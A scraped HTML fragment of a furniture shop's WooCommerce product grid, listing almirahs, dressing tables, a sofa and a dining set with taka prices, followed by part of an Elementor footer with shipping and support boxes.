				<a href="https://haatfurniture.com/product/cross-bit-4/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/57-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11482" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/57-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/57-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/57-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/57-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/57-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/57-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/57.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/cross-bit-4/">Cross Bit</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>, <a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" rel="tag">Bed Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/bed-room/dressing-table/" rel="tag">Dressing Table</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,500</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>25,000</bdi></span><span class="screen-reader-text">Price range: &#2547;&nbsp;22,500 through &#2547;&nbsp;25,000</span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://haatfurniture.com/product/cross-bit-4/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11481" data-product_sku="" aria-label="Select options for &ldquo;Cross Bit&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/cross-bit-4/" data-id="11481" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/cross-bit-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11481"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/cross-bit-4/" data-key="673cd405da" data-product-id="11481" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-info-alt  col-lg-4 col-md-4 col-6 last  type-product post-11256 status-publish last instock product_cat-almirah product_cat-bed-room product_cat-home-furniture product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="11256">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/galaxy/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/85-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11258" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/85-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/85-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/85-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/85-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/85-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/85-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/85.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://haatfurniture.com/product/galaxy/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/84-600x450-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11259" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/84-600x450-1-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/84-600x450-1-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/84-600x450-1-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/84-600x450-1.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/galaxy/">Galaxy</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" rel="tag">Bed Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" rel="tag">Almirah</a>, <a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,500</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>64,000</bdi></span><span class="screen-reader-text">Price range: &#2547;&nbsp;22,500 through &#2547;&nbsp;64,000</span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://haatfurniture.com/product/galaxy/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11256" data-product_sku="" aria-label="Select options for &ldquo;Galaxy&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/galaxy/" data-id="11256" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/galaxy/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11256"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/galaxy/" data-key="673cd405da" data-product-id="11256" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-info-alt  col-lg-4 col-md-4 col-6 first  type-product post-11591 status-publish first instock product_cat-couch product_cat-home-furniture product_cat-living-room product_cat-sofa product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="11591">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/hfcs-3001/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/10-2-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11592" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/10-2-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://haatfurniture.com/product/hfcs-3001/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/10-2-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11592" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/10-2-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/hfcs-3001/">HFCS-3001</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/" rel="tag">Sofa</a>, <a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/couch/" rel="tag">Couch</a>, <a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>, <a href="https://haatfurniture.com/product-category/home-furniture/living-room/" rel="tag">Living room</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>58,000</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://haatfurniture.com/product/hfcs-3001/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11591" data-product_sku="" aria-label="Select options for &ldquo;HFCS-3001&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/hfcs-3001/" data-id="11591" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/hfcs-3001/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11591"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/hfcs-3001/" data-key="673cd405da" data-product-id="11591" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-info-alt  col-lg-4 col-md-4 col-6 type-product post-11268 status-publish instock product_cat-almirah product_cat-bed-room product_cat-home-furniture product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="11268">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/lily/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/166-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11270" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/166-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/166-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/166-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/166-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/166-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/166-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/166.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://haatfurniture.com/product/lily/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/165-600x450-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11271" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/165-600x450-1-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/165-600x450-1-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/165-600x450-1-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/165-600x450-1.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/lily/">Lily</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" rel="tag">Bed Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" rel="tag">Almirah</a>, <a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,500</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>64,000</bdi></span><span class="screen-reader-text">Price range: &#2547;&nbsp;22,500 through &#2547;&nbsp;64,000</span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://haatfurniture.com/product/lily/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11268" data-product_sku="" aria-label="Select options for &ldquo;Lily&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/lily/" data-id="11268" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/lily/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11268"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/lily/" data-key="673cd405da" data-product-id="11268" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-info-alt  col-lg-4 col-md-4 col-6 last  type-product post-11297 status-publish instock product_cat-dinning-room product_cat-dinning-set product_cat-home-furniture product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11297">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/new-kelly-dining-6-chair-set/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/T8-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11301" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/T8-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/T8-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/T8-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/T8-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/T8-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/T8-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/T8.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://haatfurniture.com/product/new-kelly-dining-6-chair-set/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/T8-3-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11300" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/T8-3-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/T8-3-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/T8-3-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/T8-3.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/new-kelly-dining-6-chair-set/">New Kelly Dining 6 Chair Set</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>, <a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/" rel="tag">Dinning Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/dinning-set/" rel="tag">Dinning Set</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>60,000</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product-tag/home/?add-to-cart=11297" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11297" data-product_sku="" aria-label="Add to cart: &ldquo;New Kelly Dining 6 Chair Set&rdquo;" rel="nofollow" data-success_message="&ldquo;New Kelly Dining 6 Chair Set&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/new-kelly-dining-6-chair-set/" data-id="11297" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/new-kelly-dining-6-chair-set/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11297"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/new-kelly-dining-6-chair-set/" data-key="673cd405da" data-product-id="11297" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-info-alt  col-lg-4 col-md-4 col-6 first  type-product post-11364 status-publish last instock product_cat-almirah product_cat-bed-room product_cat-home-furniture product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="11364">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/sunflower/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/260-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11365" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/260-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/260-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/260-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/260-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/260-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/260-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/260.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://haatfurniture.com/product/sunflower/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/51-1-600x450-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11228" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/51-1-600x450-1-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/51-1-600x450-1-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/51-1-600x450-1-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/51-1-600x450-1.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/sunflower/">Sunflower</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" rel="tag">Bed Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" rel="tag">Almirah</a>, <a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,500</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>64,000</bdi></span><span class="screen-reader-text">Price range: &#2547;&nbsp;22,500 through &#2547;&nbsp;64,000</span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://haatfurniture.com/product/sunflower/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11364" data-product_sku="" aria-label="Select options for &ldquo;Sunflower&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/sunflower/" data-id="11364" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/sunflower/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11364"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/sunflower/" data-key="673cd405da" data-product-id="11364" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-info-alt  col-lg-4 col-md-4 col-6 type-product post-11520 status-publish first instock product_cat-bed-room product_cat-dressing-table product_cat-home-furniture product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="11520">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/wheel-2/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/285-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11522" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/285-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/285-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/285-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/285-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/285-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/285-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/285.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://haatfurniture.com/product/wheel-2/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/284-600x450-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11521" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/284-600x450-1-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/284-600x450-1-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/284-600x450-1-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/284-600x450-1.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/wheel-2/">Wheel</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>, <a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" rel="tag">Bed Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/bed-room/dressing-table/" rel="tag">Dressing Table</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,500</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>25,000</bdi></span><span class="screen-reader-text">Price range: &#2547;&nbsp;22,500 through &#2547;&nbsp;25,000</span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://haatfurniture.com/product/wheel-2/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11520" data-product_sku="" aria-label="Select options for &ldquo;Wheel&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/wheel-2/" data-id="11520" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/wheel-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11520"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/wheel-2/" data-key="673cd405da" data-product-id="11520" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									[html_block id="258"]							</div>
		</div>
	
			<div data-elementor-type="footer" data-elementor-id="8874" class="elementor elementor-8874 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0e36500 wd-section-stretch elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e36500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-95fef41" data-id="95fef41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6cff3e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="f6cff3e" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1a31910" data-id="1a31910" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-568f860 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="568f860" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-Car"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Shipping                </h3>
                        		  	<p>Best Shipping Facility</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e36034" data-id="5e36034" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5338ac ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="f5338ac" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-support"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                     24/7 Support                </h3>
                        		  	<p>Dedicated Support In 24h</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
